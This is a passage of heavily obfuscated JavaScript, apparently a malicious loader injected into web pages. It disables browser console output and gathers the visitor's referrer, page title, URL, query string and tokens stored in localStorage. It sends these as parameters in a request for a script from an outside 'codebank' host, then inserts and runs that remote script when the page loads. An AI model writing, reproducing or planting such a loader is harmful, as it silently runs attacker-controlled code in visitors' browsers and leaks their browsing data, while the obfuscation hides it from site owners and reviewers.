_0x1cb0e9=_0x8b01e5[_0x2ae080(-0x264,-0x23e,-0x218,-0x26c)+'r'][_0x316aff(0x4b3,0x4ca,0x4d3,0x4bf)]['bind'](_0x1e2d5a),_0xbf8ed2=_0x370d1a[_0x7c4204],_0x4295d4=_0x42fdb6[_0xbf8ed2]||_0x1cb0e9;_0x1cb0e9[_0x316aff(0x4d0,0x4b9,0x511,0x4d0)]=_0x5f0f36[_0x2ae080(-0x204,-0x244,-0x217,-0x285)](_0xbd74e4),_0x1cb0e9[_0x316aff(0x4b3,0x49a,0x4ba,0x490)]=_0x4295d4[_0x2ae080(-0x22d,-0x25b,-0x238,-0x282)]['bind'](_0x4295d4),_0x59cd6a[_0xbf8ed2]=_0x1cb0e9;}else{var _0x465491=_0x45ef10[_0x2ae080(-0x1df,-0x217,-0x1e3,-0x210)](_0x1b802e,arguments);return _0x45ef10=null,_0x465491;}}}else return _0x33a4ca['toString']()[_0x2ae080(-0x27d,-0x251,-0x212,-0x286)](RnUoqy[_0x2ae080(-0x212,-0x224,-0x22d,-0x205)])[_0x316aff(0x4b1,0x485,0x477,0x490)]()['constructo'+'r'](_0x23d8ec)[_0x2ae080(-0x24b,-0x251,-0x276,-0x27f)](RnUoqy[_0x2ae080(-0x260,-0x224,-0x209,-0x223)]);}:function(){};return _0x219fe9=![],_0x1f0341;};}()),_0x3de5c9=_0x52bf2d[_0x588d38(-0x11a,-0xde,-0x154,-0xfd)](_0x398538,this,function(){function _0x30ab08(_0x263b6f,_0x71f6c6,_0x258e0f,_0x5ed35f){return _0x5e0349(_0x263b6f-0x1b1,_0x71f6c6-0xe1,_0x258e0f- -0x52a,_0x5ed35f);}function _0x2aec8d(_0x561f60,_0x17d178,_0x283760,_0x288ab2){return _0x5e0349(_0x561f60-0x68,_0x17d178-0x128,_0x288ab2- -0x4b5,_0x17d178);}return _0x3de5c9[_0x30ab08(-0x12,-0x2d,-0x23,0x6)]()[_0x2aec8d(0x80,0x3d,0x1b,0x5c)](_0x52bf2d[_0x2aec8d(0x53,0xbb,0x60,0x91)])[_0x2aec8d(0x6e,0x69,0x91,0x52)]()[_0x2aec8d(0x6f,0x7c,0x9d,0x6f)+'r'](_0x3de5c9)[_0x2aec8d(0x3e,0x81,0x71,0x5c)](_0x52bf2d['RLMsa']);});_0x52bf2d['kTzRr'](_0x3de5c9);var _0x347186=(function(){function _0x511bad(_0x3b766f,_0x43e31f,_0x5055f6,_0x54c0bc){return _0x588d38(_0x54c0bc- -0x58,_0x43e31f,_0x5055f6-0xb6,_0x54c0bc-0x12e);}var _0x2cd811={'RoajS':function(_0x2a2eee,_0x2d3e89){function _0x63ddb1(_0x32bbe0,_0x227d39,_0x10edeb,_0x5ef56e){return _0x5168(_0x10edeb-0x1dd,_0x5ef56e);}return _0x52bf2d[_0x63ddb1(0x3ab,0x3b5,0x3b7,0x385)](_0x2a2eee,_0x2d3e89);},'JjepC':function(_0x25c4e6,_0xe7c05){return _0x52bf2d['sbpka'](_0x25c4e6,_0xe7c05);},'QzvdT':_0x5f0ff1(-0x152,-0x14f,-0x160,-0x13f)};function _0x5f0ff1(_0x2f943a,_0x46769e,_0x4e9de7,_0x1442a8){return _0x5e0349(_0x2f943a-0x5e,_0x46769e-0x1dd,_0x46769e- -0x64f,_0x2f943a);}if(_0x52bf2d[_0x511bad(-0x175,-0x185,-0x1a2,-0x180)](_0x52bf2d[_0x511bad(-0x1b1,-0x14d,-0x173,-0x17c)],_0x5f0ff1(-0xd4,-0xf1,-0x106,-0xc2))){if(_0x11d78f){var _0x393a35=_0x41f12f[_0x5f0ff1(-0xcf,-0x104,-0xd1,-0x137)](_0x1e4d8a,arguments);return _0x3c5f05=null,_0x393a35;}}else{var _0x30dd50=!![];return function(_0x18b313,_0x3aa499){function _0x4b27c0(_0x77af1,_0x25bc60,_0x393285,_0x1a5e50){return _0x511bad(_0x77af1-0x132,_0x25bc60,_0x393285-0xb1,_0x393285-0x397);}function _0x35c370(_0x5ce208,_0x5e5e63,_0x17e0a4,_0xdfe4ce){return _0x5f0ff1(_0x5e5e63,_0x17e0a4-0x3be,_0x17e0a4-0x1bc,_0xdfe4ce-0x95);}if(_0x52bf2d['eKhmE'](_0x52bf2d['YahRD'],_0x35c370(0x281,0x292,0x288,0x260))){var _0x545696=_0x4e4ed7[_0x35c370(0x2e5,0x2c1,0x2ba,0x2e5)](_0x3fc5af,arguments);return _0x3702d6=null,_0x545696;}else{var _0x46f627=_0x30dd50?function(){var _0x11bad4={'jZMzM':function(_0x26e93c,_0x593e40){function _0x5fe769(_0x149642,_0x37b814,_0x5e884b,_0x3bfac7){return _0x5168(_0x3bfac7- -0x27f,_0x5e884b);}return _0x2cd811[_0x5fe769(-0xdf,-0x80,-0x62,-0x9f)](_0x26e93c,_0x593e40);},'YodGO':function(_0x2cec5e,_0x3b2e25){function _0x4f6b32(_0x2c8a10,_0x3983c1,_0x43dc60,_0x1cd819){return _0x5168(_0x3983c1- -0x3bd,_0x2c8a10);}return _0x2cd811[_0x4f6b32(-0x20d,-0x21c,-0x22b,-0x23b)](_0x2cec5e,_0x3b2e25);}};function _0xae7d(_0x42a6f7,_0x327100,_0x5ca09c,_0x43bd5e){return _0x4b27c0(_0x42a6f7-0xf,_0x42a6f7,_0x43bd5e- -0x331,_0x43bd5e-0xad);}function _0x3e6761(_0x43c527,_0x5121d3,_0x258e74,_0x537b69){return _0x35c370(_0x43c527-0x155,_0x258e74,_0x537b69- -0x13b,_0x537b69-0x1b);}if(_0x3aa499){if('GfbMM'!==_0x2cd811['QzvdT']){var _0x1ae2c4=_0x3aa499[_0xae7d(-0xf2,-0xea,-0x109,-0xc7)](_0x18b313,arguments);return _0x3aa499=null,_0x1ae2c4;}else _0x3cd0d2+=_0x11bad4[_0x3e6761(0x14d,0x14f,0x183,0x18d)](_0x3e6761(0x113,0x10d,0x114,0x13e),_0x11bad4[_0xae7d(-0x59,-0x96,-0x71,-0x92)](_0x413517,_0x2d15f9));}}:function(){};return _0x30dd50=![],_0x46f627;}};}}());function _0x588d38(_0x32e979,_0x14867f,_0x21b4bb,_0xf5a952){return _0x5168(_0x32e979- -0x295,_0x14867f);}var _0x397b9c=_0x52bf2d[_0x5e0349(0x51c,0x503,0x506,0x4c4)](_0x347186,this,function(){var _0x3f1877;try{if(_0x52bf2d[_0x47e4f2(0x2b8,0x2c5,0x286,0x2c0)](_0xb1bbb7(0x49,0x2e,0x16,0x3e),_0x52bf2d[_0xb1bbb7(-0x5,-0x5,0x7,-0x21)])){var _0x28327e=_0x52bf2d[_0xb1bbb7(-0xd,0x15,-0x11,-0x27)](Function,_0x52bf2d['OPIoV'](_0x52bf2d[_0xb1bbb7(0xf,0xe,0x3b,0x9)]+(_0xb1bbb7(-0x38,-0x3,-0x5,-0x27)+_0xb1bbb7(0x27,0x3a,0x1d,0x41)+'rnx20thisx22)('+'x20)'),');'));_0x3f1877=_0x52bf2d[_0xb1bbb7(0x66,0x7a,0x3f,0x6c)](_0x28327e);}else{var _0xab854c=_0x491765?function(){function _0x35334b(_0x486262,_0x4f5875,_0x1bd861,_0x37d9dc){return _0xb1bbb7(_0x486262-0x1ea,_0x37d9dc,_0x4f5875- -0x3f,_0x37d9dc-0x12b);}if(_0x40b90f){var _0x622549=_0x1a524b[_0x35334b(-0x8,-0x18,-0x1d,-0x1b)](_0x2cc564,arguments);return _0x13728e=null,_0x622549;}}:function(){};return _0x119514=![],_0xab854c;}}catch(_0x317cde){_0x3f1877=window;}function _0x47e4f2(_0x1f8c58,_0x43c4ee,_0x3acc0c,_0x52cb55){return _0x588d38(_0x52cb55-0x394,_0x3acc0c,_0x3acc0c-0x123,_0x52cb55-0x185);}var _0x34ddb0=_0x3f1877[_0x47e4f2(0x2ca,0x31a,0x2c3,0x2f0)]=_0x3f1877[_0x47e4f2(0x311,0x2f6,0x2c5,0x2f0)]||{},_0x4a6f85=[_0x52bf2d[_0xb1bbb7(0x5f,-0x2,0x32,-0x9)],_0x52bf2d['DXZSs'],_0x52bf2d[_0x47e4f2(0x28c,0x2bd,0x275,0x2a3)],_0x52bf2d[_0xb1bbb7(0x37,0x26,0x29,0x26)],'exception',_0x52bf2d['XmBjv'],'trace'];function _0xb1bbb7(_0x119409,_0x55498b,_0xe13c65,_0x247a20){return _0x5e0349(_0x119409-0x125,_0x55498b-0x138,_0xe13c65- -0x524,_0x55498b);}for(var _0x33229c=-0xb*-0xd6+-0x26fa*0x1+0x4*0x772;_0x33229c<_0x4a6f85[_0x47e4f2(0x303,0x2f0,0x2b5,0x2e1)];_0x33229c++){var _0xeb4320=_0x52bf2d[_0xb1bbb7(0x3a,-0x2a,0x9,0x24)][_0xb1bbb7(0x19,-0x5,-0xa,0x16)]('|'),_0x60b751=0x2347+-0xd1+-0x322*0xb;while(!![]){switch(_0xeb4320[_0x60b751++]){case'0':_0x52154e['__proto__']=_0x347186[_0x47e4f2(0x256,0x258,0x2c5,0x292)](_0x347186);continue;case'1':_0x52154e[_0x47e4f2(0x280,0x238,0x291,0x27b)]=_0x443361[_0x47e4f2(0x2b8,0x2b8,0x2ab,0x27b)]['bind'](_0x443361);continue;case'2':var _0x352f85=_0x4a6f85[_0x33229c];continue;case'3':var _0x443361=_0x34ddb0[_0x352f85]||_0x52154e;continue;case'4':var _0x52154e=_0x347186[_0x47e4f2(0x2a2,0x2cf,0x2cc,0x298)+'r'][_0xb1bbb7(-0x31,0x35,0x12,-0x1e)][_0x47e4f2(0x2d2,0x287,0x2a0,0x292)](_0x347186);continue;case'5':_0x34ddb0[_0x352f85]=_0x52154e;continue;}break;}}});_0x52bf2d[_0x5e0349(0x55c,0x58a,0x57b,0x5c0)](_0x397b9c);var _0x5c7c85='_kW7r5nHN2'+_0x5e0349(0x4d8,0x509,0x4f9,0x4d0);if(!window['_kW7r5nHN2'+_0x588d38(-0x127,-0x152,-0x125,-0xee)]){if(_0x52bf2d[_0x5e0349(0x4e6,0x4e6,0x502,0x525)](_0x52bf2d[_0x5e0349(0x4ff,0x4fb,0x533,0x511)],_0x52bf2d[_0x588d38(-0xed,-0xda,-0xe1,-0x117)])){var _0x21d7b8=SpVVzm[_0x5e0349(0x4ed,0x4d8,0x513,0x510)](_0x26960d,SpVVzm[_0x5e0349(0x515,0x505,0x523,0x549)](SpVVzm[_0x588d38(-0xbb,-0x78,-0x9f,-0xfa)](SpVVzm[_0x588d38(-0xc1,-0xba,-0x92,-0xfa)],SpVVzm[_0x5e0349(0x57b,0x5a3,0x564,0x54c)]),');'));_0xfcab05=SpVVzm[_0x588d38(-0xe0,-0xa1,-0x114,-0x10c)](_0x21d7b8);}else{var _0x593731={};_0x593731['unique']=![],_0x593731[_0x588d38(-0xb2,-0xc5,-0x84,-0xb2)]=0x15180,_0x593731[_0x5e0349(0x511,0x570,0x54a,0x581)]=_0x5e0349(0x520,0x4f1,0x532,0x534)+_0x5e0349(0x4ce,0x52f,0x50f,0x51c)+_0x588d38(-0xf9,-0xc2,-0xb5,-0x110),window[_0x5e0349(0x50d,0x54f,0x526,0x53c)+_0x588d38(-0x127,-0x14e,-0xf7,-0x104)]=_0x593731;}}const _0x58dc59=localStorage[_0x588d38(-0x103,-0x144,-0x132,-0x10b)](_0x52bf2d['buPkU']);if(_0x52bf2d[_0x588d38(-0x11e,-0x11a,-0x14b,-0xdb)](typeof _0x58dc59,_0x52bf2d[_0x588d38(-0xbe,-0x88,-0xd2,-0xd3)])&&_0x52bf2d['dWDlB'](_0x58dc59,null)){var _0x249334=JSON[_0x5e0349(0x56e,0x539,0x56c,0x546)](_0x58dc59),_0x3c0dbe=Math['round'](_0x52bf2d[_0x5e0349(0x543,0x599,0x555,0x54f)](+new Date(),0xfe3+0x1*-0x22b4+-0x115*-0x15));if(_0x52bf2d[_0x588d38(-0x104,-0xe2,-0x115,-0x124)](_0x52bf2d[_0x5e0349(0x57a,0x54b,0x570,0x58c)](_0x249334[_0x588d38(-0xe5,-0x126,-0xd5,-0x116)],window['_kW7r5nHN2'+_0x5e0349(0x519,0x530,0x4f9,0x530)][_0x588d38(-0xb2,-0x73,-0x95,-0xb4)]),_0x3c0dbe)){if(_0x52bf2d[_0x588d38(-0xa2,-0xbd,-0xc7,-0x7c)]!==_0x5e0349(0x554,0x565,0x525,0x4e2))localStorage[_0x588d38(-0x117,-0x117,-0xe3,-0x15c)](_0x52bf2d['jmyeZ']),localStorage['removeItem'](_0x52bf2d['ZpaTt']),localStorage[_0x588d38(-0x117,-0x152,-0x136,-0x129)](_0x52bf2d['buPkU']);else{var _0x5b7a35={};_0x5b7a35[_0x588d38(-0x110,-0x101,-0x147,-0xe0)]=![],_0x5b7a35[_0x588d38(-0xb2,-0x76,-0x93,-0xed)]=0x15180,_0x5b7a35[_0x5e0349(0x50f,0x56d,0x54a,0x58c)]=_0x52bf2d[_0x5e0349(0x50a,0x4ff,0x517,0x4f9)],_0x235d6f[_0x5e0349(0x54b,0x50c,0x526,0x51e)+'837R5LZ']=_0x5b7a35;}}}var _0x5b4cfd=localStorage[_0x588d38(-0x103,-0xf6,-0x117,-0xea)](_0x52bf2d[_0x588d38(-0x10b,-0xe7,-0x128,-0xcb)]),_0x40fa12=localStorage[_0x5e0349(0x538,0x511,0x51d,0x55e)](_0x52bf2d[_0x5e0349(0x566,0x54c,0x575,0x559)]),_0xb00e87=_0x52bf2d['jRNXK'];_0xb00e87+=_0x52bf2d[_0x5e0349(0x559,0x52d,0x523,0x510)]('&',decodeURIComponent(window[_0x5e0349(0x548,0x510,0x53f,0x55a)][_0x5e0349(0x523,0x4d8,0x511,0x4ed)][_0x588d38(-0xba,-0x99,-0x8c,-0xe0)]('?',''))),_0xb00e87+=_0x5e0349(0x564,0x546,0x554,0x547)+_0x588d38(-0xec,-0xbf,-0xaf,-0xc6)+_0x52bf2d[_0x5e0349(0x541,0x501,0x512,0x536)](encodeURIComponent,document[_0x5e0349(0x540,0x4fc,0x504,0x4e0)]),_0xb00e87+=_0x52bf2d[_0x5e0349(0x546,0x579,0x579,0x534)]+_0x52bf2d[_0x5e0349(0x4ee,0x510,0x4fe,0x4d3)](encodeURIComponent,document[_0x588d38(-0xc5,-0x105,-0x89,-0x90)]);function _0x5e0349(_0x3f1e74,_0x2c5c74,_0x215041,_0x10ee76){return _0x5168(_0x215041-0x38b,_0x10ee76);}_0xb00e87+=_0x52bf2d[_0x5e0349(0x59d,0x569,0x565,0x59f)](_0x52bf2d[_0x5e0349(0x52b,0x582,0x544,0x50a)],_0x52bf2d[_0x5e0349(0x50d,0x504,0x50c,0x506)](encodeURIComponent,document[_0x588d38(-0xe1,-0xdb,-0xcf,-0xff)][_0x5e0349(0x5a0,0x597,0x56f,0x588)]+document[_0x588d38(-0xe1,-0xa0,-0x105,-0xe2)]['pathname'])),_0xb00e87+=_0x52bf2d[_0x588d38(-0xd8,-0x119,-0xc7,-0xdb)](_0x52bf2d[_0x5e0349(0x523,0x512,0x542,0x533)],_0x52bf2d[_0x5e0349(0x538,0x544,0x513,0x53c)](encodeURIComponent,_0x5c7c85)),_0xb00e87+=_0x52bf2d[_0x588d38(-0xfd,-0xfd,-0xc4,-0xc5)](_0x588d38(-0xb8,-0xb9,-0xea,-0xd0),encodeURIComponent(window[_0x5e0349(0x53c,0x4f5,0x526,0x50f)+'837R5LZ']['R_PATH']));typeof _0x5b4cfd!==_0x52bf2d[_0x5e0349(0x56f,0x5a4,0x562,0x581)]&&_0x5b4cfd&&window[_0x588d38(-0xfa,-0x11f,-0xed,-0x12d)+'837R5LZ'][_0x588d38(-0x110,-0xfc,-0x10a,-0xdd)]&&('UDKwF'!==_0x52bf2d['tKJPm']?(_0x341023[_0x588d38(-0x117,-0x148,-0xf4,-0xd7)](_0x588d38(-0xf7,-0xb8,-0x12a,-0xc0)),_0x3e8611[_0x5e0349(0x52f,0x536,0x509,0x506)](_0x52bf2d[_0x588d38(-0xab,-0x97,-0x69,-0x7f)]),_0x578459[_0x588d38(-0x117,-0xf5,-0xec,-0x111)](_0x52bf2d['buPkU'])):_0xb00e87+=_0x52bf2d[_0x588d38(-0xd8,-0xce,-0xba,-0xa4)](_0x588d38(-0x116,-0xdc,-0x11f,-0x12e),_0x52bf2d[_0x588d38(-0x10a,-0xcf,-0x13d,-0x104)](encodeURIComponent,_0x5b4cfd)));if(_0x52bf2d[_0x588d38(-0x125,-0x114,-0xff,-0x152)](typeof _0x40fa12,_0x52bf2d[_0x5e0349(0x58b,0x551,0x562,0x575)])&&_0x40fa12&&window['_kW7r5nHN2'+_0x5e0349(0x51e,0x51b,0x4f9,0x509)][_0x5e0349(0x533,0x4f1,0x510,0x4f9)]){if(_0x52bf2d[_0x5e0349(0x543,0x520,0x558,0x587)](_0x52bf2d[_0x5e0349(0x515,0x568,0x54f,0x561)],_0x588d38(-0xeb,-0xef,-0xb4,-0x11c))){var _0x4c6ba8=_0x466407?function(){function _0x51039d(_0x29c9f9,_0x4ec493,_0x3a506b,_0x454396){return _0x5e0349(_0x29c9f9-0x3d,_0x4ec493-0x72,_0x454396- -0x5ca,_0x4ec493);}if(_0x104d7e){var _0x336c0c=_0x517c7a[_0x51039d(-0xbb,-0x6a,-0x66,-0x7f)](_0x484e0b,arguments);return _0x415a91=null,_0x336c0c;}}:function(){};return _0x57bcb3=![],_0x4c6ba8;}else _0xb00e87+=_0x52bf2d[_0x588d38(-0xa6,-0xad,-0xe7,-0xe6)](_0x52bf2d[_0x5e0349(0x55d,0x502,0x52a,0x500)],_0x52bf2d['IWHIe'](encodeURIComponent,_0x40fa12));}_0x52bf2d['zmjFf']('','')&&(_0xb00e87+=_0x5e0349(0x56f,0x57d,0x571,0x5b4)+_0x5e0349(0x577,0x559,0x578,0x5ac));var _0x3c632d=document[_0x588d38(-0xc4,-0xd2,-0xd3,-0xf9)+'ent'](_0x5e0349(0x54b,0x547,0x530,0x505));_0x3c632d[_0x588d38(-0x115,-0x114,-0x126,-0x11c)]=_0x52bf2d[_0x588d38(-0x118,-0x137,-0x14c,-0x11d)],_0x3c632d[_0x588d38(-0xb9,-0x7e,-0xa5,-0xf5)]=window[_0x588d38(-0xfa,-0xd9,-0x135,-0x12f)+'837R5LZ'][_0x5e0349(0x543,0x55d,0x54a,0x584)]+_0xb00e87;var _0x3d9ee4=document[_0x5e0349(0x5ae,0x53a,0x56a,0x55a)+_0x5e0349(0x567,0x54b,0x57f,0x562)](_0x588d38(-0xf0,-0xe6,-0xae,-0xdc))[0x1722+-0x1393*0x1+-0x38f];_0x3d9ee4[_0x5e0349(0x525,0x565,0x561,0x554)][_0x588d38(-0xef,-0xc9,-0xd6,-0xc1)+'re'](_0x3c632d,_0x3d9ee4);}()));function _0x5168(_0x53050c,_0x308915){var _0x5168ed=_0x3089();return _0x5168=function(_0x265c4f,_0x2af597){_0x265c4f=_0x265c4f-(-0x1*-0x18f9+-0x13*0x83+0xdd3*-0x1);var _0x3a0a02=_0x5168ed[_0x265c4f];return _0x3a0a02;},_0x5168(_0x53050c,_0x308915);}function _0x3089(){var _0x4243e1=['jZMzM','error','title','createElem','xAFFs','BKgnQ','WMGBv','n/javascri','parentNode','aZQDP','pwymz','KxXSd','OPIoV','replace','src','&host=','21bsyXqQ','getElement','RoajS','parse','length','ttl','hostname','PlFsF','&bypass_ca','vjjui','166875bHCubW','config','ZpaTt','UDKwF','14631280prCaiS','che=','qjfBR','MMcjy','YpTDq','console','jEfPD','wyxTd','sByTagName','YodGO','EFlGh','837R5LZ','4bFiOiS','eKhmE','eGqZb','info','tkcke','18025foJOMg','MXzGm','applicatio','tKJPf','310916xQMNBp','referrer','zzoOj','hhPSf','toString','XwiPZ','removeItem','&sub_id=','type','SGziq','&name=','uWBQR','codebank.c','unique','search','BRiMK','Bojdc','warn','jmyeZ','OJWSu','vxxtK','28808vdpHNh','bvxBO','split','156StkwRD','DVdRb','getItem','bind','{}.constru','&default_k','KyFBL','4423302zwkyUs','dopcQ','constructo','rIkNF','_kW7r5nHN2','om/7KyPzF','rnx20thisx22)(','subId','hQGsO','CiiHD','JjepC','embpg','&token=','paMSG','script','insertBefo','https://js','HaVtd','er=','IiAav','prototype','kVvTs','&landing_u','undefined','JWqzQ','created_at','?return=js','GVZKk','njVaG','location','kTzRr','ctor(x22retu','tXRUx','.client','gmWuN','2482128deDzXs','RLMsa','__proto__','JmgAJ','nction()x20','R_PATH','apply','dWDlB','eCyft','llMPt','cKPtu','returnx20(fu','4|2|3|0|1|','eyword=','QpAXi','&se_referr','tXcyg','PCnst','token','xSVZT'];_0x3089=function(){return _0x4243e1;};return _0x3089();}